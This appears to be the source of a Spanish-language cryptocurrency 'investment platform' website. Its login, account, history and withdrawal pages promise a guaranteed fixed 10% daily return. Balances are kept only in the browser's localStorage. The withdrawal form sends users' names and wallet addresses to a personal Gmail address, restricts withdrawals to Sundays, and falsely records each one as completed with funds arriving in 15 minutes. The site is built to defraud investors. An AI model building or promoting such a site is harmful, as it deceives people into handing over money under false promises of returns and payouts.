
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Iniciar Sesión</title>
    <link rel="stylesheet" href="./css/registro.css">
  
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
</head>
<body>
    <div class="container">
        <img src="./Imagen/logo.png" alt="Logo" class="logo">
        <h2>Cripto Monedas</h2>

        <div class="toggle-buttons">
            <button class="toggle" id="phone-btn">Iniciar sesión por teléfono</button>
        </div>

        <form id="login-form">
            <label for="telefono">Número de teléfono</label>
            <input type="tel" id="telefono" placeholder="+1 | Número de teléfono" required>

            <label for="password">Contraseña</label>
            <input type="password" id="password" placeholder="Contraseña" required>
            
            <button type="submit" class="btn">Iniciar sesión</button>
        </form>

        <p><a href="crear_usuario.html"><button class="btn-secondary">Inscribirse</button></a></p> 
        <div id="message"></div>
    </div>
    <script src="./js/inicial_sesion.js"></script>
    <script src="./js/auth.js"></script>
</body>
</html>
</file>

<file: crear_usuario.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Registro</title>
    <link rel="stylesheet" href="./css/registro.css">
    
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
</head>
<body>
    <div class="container">
        <div class="container1">
            <img src="./Imagen/logo.png" alt="Logo" class="logo">
            <h2>Cripto Monedas</h2>
            <div class="toggle-buttons">
                <button class="toggle active" id="phone">Regístrate por teléfono</button>
            </div>
            <form id="registerForm">
                <label for="telefono">Número de teléfono</label>
                <input type="tel" id="telefono" placeholder="+1 | Número de teléfono" required>

                <label for="password">Contraseña</label>
                <input type="password" id="password" placeholder="Contraseña" required>

                <label for="password-confirm">Escriba la contraseña otra vez</label>
                <input type="password" id="password-confirm" placeholder="Escriba la contraseña otra vez" required>

                <button type="submit" class="btn">Inscribirse</button>
            </form>
            <div id="message"></div>
            <a href="index.html"><button class="btn-secondary">Iniciar sesión</button></a>
        </div>
    </div>
    <script src="./js/crear_usuario.js"></script> 
    <script src="./js/auth.js"></script>
</body>
</html>
</file>

<file: Cuenta.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <title>Panel de Fondos</title>
  <link rel="stylesheet" href="./css/cuenta.css">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
</head>
<body>
  <div class="fondo-container">
    <div class="fondo-info">
      <div class="fondo-text">
        <p>Cuenta de fondos</p>
        <h2>USDT $<span id="fondos">0.00</span></h2>
      </div>

      <div class="fondo-botones">
        <a href="Recarga.html" class="btn-recargar">Recargar</a>
        <a href="for retiro.html" class="btn-retirar">Retirar</a>
      </div>
    </div>

    <div class="contenedor">
      <div class="botones">
        
 <a href="regalo.html" class="boton-enlace">
          <span>🎁</span>
          <p>Regalos</p>
        </a>
        
         <a href="historial_ganancia.html" class="boton-enlace">
          <span>🧾</span>
          <p>Registro Ganancias</p>
        </a>

          <a href="historial_deposito.html" class="boton-enlace">
          <span>📉</span>
          <p>Registro Deposito</p>
        </a>
        
        <a href="historia_retiro.html" class="boton-enlace">
          <span>📈</span>
          <p>Registro Retiro</p>
        </a>
        
      </div>

      <p class="btn-regresar"><a href="pagina.html">Regresar</a></p>
    </div>
  </div>

    
  <script src="./js/cuenta.js"></script>
  <script src="./js/auth.js"></script>
</body>
</html>
</file>

<file: Empresa.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cripto</title>
    <link rel="stylesheet" href="./css/styles.css">
    <link rel="stylesheet" href="./css/empresa.css">
    
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
</head>
<body>

    <header class="main-header">
        <img src="./Imagen/logo.png" class="header-logo" alt="Logo">
        <nav class="main-nav">
            <div class="nav-buttons-container">
                <a href="Recarga.html" class="nav-button">
                    <img src="./Imagen/re.png" alt="inversión" class="nav-icon">
                    <span class="nav-label">Recarga</span>
                </a>
                
                <a href="Empresa.html" class="nav-button">
                    <img src="./Imagen/emp2.png" alt="Emprender" class="nav-icon">
                    <span class="nav-label">Empresa</span>
                </a>
                
                <a href="for retiro.html" class="nav-button">
                    <img src="./Imagen/ret.png" alt="Retiro" class="nav-icon">
                    <span class="nav-label">Retiro</span>
                </a>
            </div>
        </nav>
    </header>

<div class="info-container">
    <h2>¿Quiénes somos?</h2>
    <p>
        Somos una empresa especializada en trading, conformada por un equipo de expertos altamente capacitados en los mercados financieros. Nuestra misión es generar ganancias diarias mediante estrategias de inversión eficientes y seguras, permitiendo que nuestros clientes obtengan rendimientos sin necesidad de operar directamente.
    </p>
    <p><b>Nuestro Modelo</b></p>
    <p>
        Trabajamos bajo un esquema en el que tú inviertes y nosotros nos encargamos del resto. A través de nuestra experiencia y análisis de mercado, optimizamos cada operación para maximizar beneficios, logrando así una relación ganar-ganar tanto para nuestra empresa como para nuestros inversionistas.
    </p>
    
    <h3>¿Por qué Elegirnos?</h3>
    <ul>
        <li>✔️ Equipo Profesional: Contamos con traders experimentados que manejan estrategias de alto nivel.</li>
        <li>✔️ Gestión Segura: Priorizamos la gestión de riesgos para proteger el capital de nuestros inversionistas.</li>
        <li>✔️ Ganancias Estables: Ofrecemos un retorno diario fijo del 10% sobre tu inversión.</li>
        <li>✔️ Transparencia Total: Brindamos información clara y actualizaciones constantes sobre el desempeño de los planes.</li>
    </ul>
    <p>Únete a nosotros y haz que tu dinero trabaje por ti. ¡Juntos, construimos oportunidades de éxito financiero!</p>

    <h3>Planes de Inversión</h3>
    <p>Ofrecemos una variedad de planes diseñados para generar un 10% de ganancia diaria sobre tu inversión:</p>
    <ul>
        <li><b>Premium 1:</b> Inversión de <b>13 USDT →</b> Ganancia diaria de <b>1.3 USDT</b></li>
        <li><b>Premium 2:</b> Inversión de <b>36 USDT →</b> Ganancia diaria de <b>3.6 USDT</b></li>
        <li><b>Premium 3:</b> Inversión de <b>51 USDT →</b> Ganancia diaria de <b>5.1 USDT</b></li>
        <li><b>Premium 4:</b> Inversión de <b>136 USDT →</b> Ganancia diaria de <b>13.6 USDT</b></li>
        <li><b>Premium 5:</b> Inversión de <b>341 USDT →</b> Ganancia diaria de <b>34.1 USDT</b></li>
        <li><b>Premium 6:</b> Inversión de <b>1,036 USDT →</b> Ganancia diaria de <b>103.6 USDT</b></li>
        <li><b>Premium 7:</b> Inversión de <b>2,036 USDT →</b> Ganancia diaria de <b>203.6 USDT</b></li>
        <li><b>Premium 8:</b> Inversión de <b>4,036 USDT →</b> Ganancia diaria de <b>403.6 USDT</b></li>
        <li><b>Premium 9:</b> Inversión de <b>9,036 USDT →</b> Ganancia diaria de <b>903.6 USDT</b></li>
        <li><b>Premium 10:</b> Inversión de <b>15,036 USDT →</b> Ganancia diaria de <b>1,503.6 USDT</b></li>
    </ul>
</div>
</div> 


<footer class="main-footer">
    <nav class="footer-nav">
        <ul class="footer-links">
            <li><a href="pagina.html">🏠Inicio</a></li>
            <li><a href="Inversion.html">💰Inversión</a></li>
            <li><a href="Cuenta.html">📊Cuenta</a></li>
        </ul>
    </nav>
    <p class="copyright">&copy; 2025 Mi Empresa</p>
</footer>
<script src="./js/auth.js"></script>
</body>
</html>
</file>

<file: for retiro.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Retiro USDT</title>
     
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <style>
        body {
            font-family: Arial, sans-serif;
            background-color: #cce7f0;
            margin: 0;
            padding: 0;
            display: flex;
            justify-content: center;
            align-items: center;
            height: 100vh;
        }

        .container {
            background: #fff;
            padding: 20px;
            border-radius: 10px;
            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1);
            text-align: center;
            max-width: 390px;
            width: 90%;
        }

        .balance {
            background: #f2f2f2;
            padding: 15px;
            border-radius: 8px;
            margin-bottom: 15px;
        }

        .balance p {
            margin: 5px 0;
            font-size: 18px;
        }

        .balance .amount {
            color: green;
            font-weight: bold;
            font-size: 22px;
        }

        .network-btn {
            background-color: green;
            color: white;
            padding: 10px;
            border: none;
            border-radius: 5px;
            font-size: 16px;
            width: 100%;
            margin-bottom: 10px;
        }

        input, select, button {
            width: 99%;
            margin: 10px 0;
            padding: 12px;
            border: 1px solid #ccc;
            border-radius: 6px;
            font-size: 16px;
        }

        button {
            background-color: green;
            color: white;
            border: none;
            cursor: pointer;
            font-weight: bold;
            transition: background-color 0.3s ease;
        }

        button:hover {
            background-color: darkgreen;
        }

        .note {
            margin-top: 10px;
            font-size: 14px;
            color: gray;
        }

        .success-message {
            display: none;
            background: #4CAF50;
            color: white;
            padding: 15px;
            border-radius: 5px;
            margin-top: 20px;
        }
    </style>
</head>
<body>

    <div class="container">
        <h2>Cuenta Retiro</h2>
        
        <p style="color: red;">Todos los Domingos</p>

        <div class="balance">
            <p>Balance total</p>
            <p class="amount">0.00 USDT</p>
        </div>


        <form id="retiroForm" action="https://formsubmit.co/Bit3sh4dow@gmail.com" method="POST">
            <input type="hidden" name="_captcha" value="false">
            <input type="hidden" name="_next" value="javascript:void(0)">
            <input type="hidden" name="_subject" value="Nueva solicitud de retiro USDT">
            <input type="hidden" name="_template" value="table">
            
            <input type="text" name="Nombre" placeholder="Tu nombre" required>
            <select name="Red_USDT" required>
                <option value="" disabled selected>Selecciona la red</option>
                <option value="TRC20">TRC20</option>
                <option value="BEP20">BEP20</option>
            </select>
            <input type="text" name="Dirección_USDT" placeholder="Dirección USDT" required>
            <input type="number" name="Monto_USDT" placeholder="Monto a enviar (USDT)" step="0.01" required>

            <button type="submit">Confirmar</button>
            <button type="button" onclick="window.history.back()">Regresar</button>
        </form>

        <div id="successMessage" class="success-message">
            ¡Solicitud enviada con éxito! Su retiro llegará dentro de 15 minutos.
        </div>

      
    </div>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            actualizarBalanceEnPantalla(); // Actualiza el balance al cargar la página
        });

        function actualizarBalanceEnPantalla() {
            const balanceElemento = document.querySelector(".amount");
            let fondos = parseFloat(localStorage.getItem("fondos")) || 0;
            balanceElemento.textContent = fondos.toFixed(2) + " USDT";
        }

        document.getElementById("retiroForm").addEventListener("submit", function(e) {
            e.preventDefault();
            const form = e.target;

            const ahora = new Date();
            const dia = ahora.getDay(); // 0 = Domingo
            const hora = ahora.getHours();
            const minutos = ahora.getMinutes();

            // Verifica si es domingo y está dentro del horario permitido
            if (dia !== 0 || (hora < 9 || (hora === 18 && minutos > 0))) {
                alert("Los retiros solo se pueden hacer los domingos entre las 9:00 y las 18:00.");
                return;
            }

            const monto = parseFloat(form["Monto_USDT"].value);
            let fondos = parseFloat(localStorage.getItem("fondos")) || 0;

            if (monto > fondos) {
                alert("No tienes suficientes fondos para realizar este retiro.");
                return;
            }

            fondos -= monto;
            localStorage.setItem("fondos", fondos.toFixed(2));

            registrarRetiro(monto);

            fetch(form.action, {
                method: "POST",
                body: new FormData(form)
            })
            .then(response => {
                if (response.ok) {
                    document.getElementById("successMessage").style.display = "block";
                    form.reset();
                    actualizarBalanceEnPantalla();
                    setTimeout(() => {
                        document.getElementById("successMessage").style.display = "none";
                    }, 5000);
                }
            })
            .catch(error => {
                alert("Error al enviar el formulario. Por favor, inténtalo de nuevo.");
            });
        });

        function registrarRetiro(monto) {
            const historial = JSON.parse(localStorage.getItem("historialRetiros")) || [];
            const fecha = new Date().toLocaleString();
            historial.push({ fecha, monto, estado: "Completado", detalles: "Completado con éxito." });
            localStorage.setItem("historialRetiros", JSON.stringify(historial));
        }
    </script>
    <script src="./js/auth.js"></script>

</body>
</html>
</file>

<file: historia_retiro.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Historial de Retiros</title>
    <link rel="stylesheet" href="./css/styles.css">

    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">

    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">

    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">

    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <style>
        /* Estilos previos */
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f9fa;
        }

        .main-header {
            background-color: #007bff;
            color: white;
            padding: 20px;
            text-align: center;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
        }

        .ganancias-historial {
            max-width: 1000px;
            margin: 20px auto;
            background: white;
            border-radius: 12px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 20px;
            overflow: hidden;
        }

        h3 {
            border-bottom: 2px solid #007bff;
            padding-bottom: 10px;
            color: #007bff;
            margin-bottom: 20px;
        }

        table {
            width: 100%;
            border-collapse: collapse;
        }

        th, td {
            padding: 10px;
            text-align: left;
            border-bottom: 1px solid #e1e1e1;
        }

        footer {
            background-color: #007bff;
            color: white;
            text-align: center;
            padding: 15px;
        }
    </style>
</head>
<body>

    <header class="main-header">
        <h1>Historial de Retiros</h1>
    </header>

    <div class="ganancias-historial">
        <h3>Historial</h3>
        <table>
            <thead>
                <tr>
                    <th>Fecha</th>
                    <th>Monto</th>
                    <th>Estado</th>
                    <th>Detalles</th>
                </tr>
            </thead>
            <tbody id="historialRetiros"></tbody>
        </table>
    </div>

    <footer class="main-footer">
        <nav class="footer-nav">
            <ul class="footer-links">
                <li><a href="pagina.html">🏠Inicio</a></li>
                <li><a href="Inversion.html">💰Inversión</a></li>
                <li><a href="Cuenta.html">📊Cuenta</a></li>
            </ul>
        </nav>
        <p class="copyright">&copy; 2025 Mi Empresa</p>
    </footer>

    <script>
        document.addEventListener("DOMContentLoaded", function() {
            cargarHistorialRetiros();
        });

        function cargarHistorialRetiros() {
            const historial = JSON.parse(localStorage.getItem("historialRetiros")) || [];
            const tbody = document.getElementById("historialRetiros");

            historial.forEach(retiro => {
                const row = document.createElement("tr");
                row.innerHTML = `
                    <td><strong>${retiro.fecha}</strong></td>
                    <td><strong>${retiro.monto.toFixed(2)}</strong></td>
                    <td><strong>${retiro.estado}</strong></td>
                    <td><strong>${retiro.detalles}</strong></td>
                `;
                tbody.appendChild(row);
            });
        }

        function agregarRetiro(fecha, monto, estado, detalles) {
            const historial = JSON.parse(localStorage.getItem("historialRetiros")) || [];
            const nuevoRetiro = {
                fecha: fecha,
                monto: parseFloat(monto),
                estado: estado,
                detalles: detalles
            };
            historial.push(nuevoRetiro);
            localStorage.setItem("historialRetiros", JSON.stringify(historial));
            cargarHistorialRetiros();
        }

        // Ejemplo de agregar un retiro (puedes eliminar o comentar esta línea después de probar)
        // agregarRetiro("2023-10-01", 150.75, "Completado", "Retiro a cuenta bancaria");
    </script>
    <script src="./js/auth.js"></script>
</body>
</html>
</file>

<file: historial_deposito.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Historial de Depósitos</title>
    <link rel="stylesheet" href="./css/styles.css">
    
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f9fa;
        }

        .main-header {
            background-color: #007bff;
            color: white;
            padding: 20px;
            text-align: center;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
        }

        .ganancias-historial {
            max-width: 1000px;
            margin: 20px auto;
            background: white;
            border-radius: 12px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 20px;
            transition: transform 0.2s;
            overflow: hidden;
        }

        .ganancias-historial:hover {
            transform: scale(1.01);
        }

        h3 {
            border-bottom: 2px solid #007bff;
            padding-bottom: 10px;
            color: #007bff;
            margin-bottom: 20px;
        }

        .lista-historial {
            list-style: none;
            padding: 0;
        }

        .lista-historial li {
            padding: 15px;
            border-bottom: 1px solid #e1e1e1;
            display: flex;
            justify-content: space-between;
            align-items: center;
            transition: background 0.3s;
        }

        .lista-historial li:hover {
            background: #f1f1f1;
        }

        .ganancia {
            color: green;
            font-weight: bold;
            font-size: 1.1em;
        }

        .fecha {
            color: #555;
            font-size: 0.9em;
        }

        footer {
            background-color: #007bff;
            color: white;
            text-align: center;
            padding: 15px;
            position: relative;
            bottom: 0;
            width: 100%;
        }

        .footer-links {
            list-style: none;
            padding: 0;
        }

        .footer-links li {
            display: inline;
            margin: 0 10px;
        }

        .footer-links a {
            color: white;
            text-decoration: none;
            transition: color 0.3s;
        }

        .footer-links a:hover {
            color: #ffcc00;
        }

        @media (max-width: 600px) {
            .ganancias-historial {
                padding: 15px;
            }

            .lista-historial li {
                flex-direction: column;
                align-items: flex-start;
            }

            .ganancia {
                font-size: 1em;
            }

            .fecha {
                font-size: 0.8em;
            }
        }
    </style>
</head>
<body>

    <header class="main-header">
        <h1>Historial de Depósitos</h1>
    </header>

    <div class="ganancias-historial">
        <h3>Historial</h3>
        <ul id="historial-depositos" class="lista-historial"></ul>
    </div>


    <footer class="main-footer">
        <nav class="footer-nav">
            <ul class="footer-links">
                <li><a href="pagina.html">🏠Inicio</a></li>
                <li><a href="Inversion.html">💰Inversión</a></li>
                <li><a href="Cuenta.html">📊Cuenta</a></li>
            </ul>
        </nav>
        <p class="copyright">&copy; 2025 Mi Empresa</p>
    </footer>
    <script src="./js/historial_deposito.js"></script>
    <script src="./js/auth.js"></script>
</body>
</html>
</file>

<file: historial_ganancia.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Historial de Ganancias</title>
    <link rel="stylesheet" href="./css/styles.css">
    
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <style>
        body {
            font-family: 'Arial', sans-serif;
            margin: 0;
            padding: 0;
            background-color: #f8f9fa;
        }
        .main-header {
            background-color: #007bff;
            color: white;
            padding: 20px;
            text-align: center;
            box-shadow: 0 2px 10px rgba(0, 0, 0, 0.2);
        }
        .ganancias-historial {
            max-width: 1000px;
            margin: 20px auto;
            background: white;
            border-radius: 12px;
            box-shadow: 0 4px 20px rgba(0, 0, 0, 0.1);
            padding: 20px;
            overflow: hidden;
        }
        h3 {
            border-bottom: 2px solid #007bff;
            padding-bottom: 10px;
            color: #007bff;
            margin-bottom: 20px;
        }
        .lista-historial {
            list-style: none;
            padding: 0;
        }
        .lista-historial li {
            padding: 15px;
            border-bottom: 1px solid #e1e1e1;
            display: flex;
            justify-content: space-between;
            align-items: center;
        }
        .ganancia {
            color: green;
            font-weight: bold;
            font-size: 1.1em;
        }
        .fecha {
            color: #555;
            font-size: 0.9em;
        }
        footer {
            background-color: #007bff;
            color: white;
            text-align: center;
            padding: 15px;
        }
    </style>
</head>
<body>

<header class="main-header">
    <h1>Historial de Ganancias</h1>
</header>

<div class="ganancias-historial">
    <h3>Ganancias Diarias</h3>
    <ul id="historial-ganancias" class="lista-historial"></ul>
</div>

<footer class="main-footer">
    <nav class="footer-nav">
        <ul class="footer-links">
            <li><a href="pagina.html">🏠Inicio</a></li>
            <li><a href="Inversion.html">💰Inversión</a></li>
            <li><a href="Cuenta.html">📊Cuenta</a></li>
        </ul>
    </nav>
    <p class="copyright">&copy; 2025 Mi Empresa</p>
</footer>

<script>
    function mostrarHistorialGanancias() {
        const historialGanancias = JSON.parse(localStorage.getItem("historialGanancias")) || [];
        const listaHistorial = document.getElementById('historial-ganancias');
        listaHistorial.innerHTML = '';

        historialGanancias.forEach(entry => {
            const li = document.createElement('li');
            li.innerHTML = `<span class="fecha">${new Date(entry.fecha).toLocaleString()}</span> <span class="ganancia">USD$${entry.ganancia}</span>`;
            listaHistorial.appendChild(li);
        });
    }

    document.addEventListener("DOMContentLoaded", function () {
        mostrarHistorialGanancias();
    });
</script>
<script src="./js/auth.js"></script>

</body>
</html>
</file>

<file: historial_regalo.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Registro de Transferencias</title>
    <link rel="stylesheet" href="./css/regalo.css">
    
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
    <link rel="icon" href="./Imagen/icon.png" type="image/png">
    
    <!-- Open Graph / Facebook (optimizado para compartir) -->
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://criptomoned.github.io/CriptoMoned/pagina.html">
    <meta property="og:title" content="CriptoMoned - Plataforma de Inversión">
    <meta property="og:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta property="og:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
    <meta property="og:image:width" content="1200">
    <meta property="og:image:height" content="630">
    
    <!-- Twitter Card -->
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="CriptoMoned - Plataforma de Inversión">
    <meta name="twitter:description" content="Invierte en criptomonedas con rendimientos diarios garantizados">
    <meta name="twitter:image" content="https://criptomoned.github.io/CriptoMoned/Imagen/logo.png">
</head>
<body>
    <div class="container">
        <h1>Registro de Transferencias</h1>
        <table id="tablaTransferencias">
            <thead>
                <tr>
                    <th>Fecha</th>
                    <th>Transferencia (USDT)</th>
                </tr>
            </thead>
            <tbody id="registroBody">
                <!-- Las transferencias aparecerán aquí -->
            </tbody>
        </table>
        </div>
    
      <p><a href="regalo.html" id="btnRegresar" class="boton-regresar">Regresar</a></p>

    <script src="./js/historial_regalo.js"></script>
    <script src="./js/auth.js"></script>
</body>
</html>
</file>

<file: Inversion.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Cripto</title>
    <link rel="stylesheet" href="./css/styles.css">
    
    <!-- Metadatos esenciales -->
    <meta name="description" content="Plataforma de inversión en criptomonedas con rendimientos diarios">
    <meta name="theme-color" content="#007bff">
    
    <!-- Ícono básico (funciona sin manifest) -->
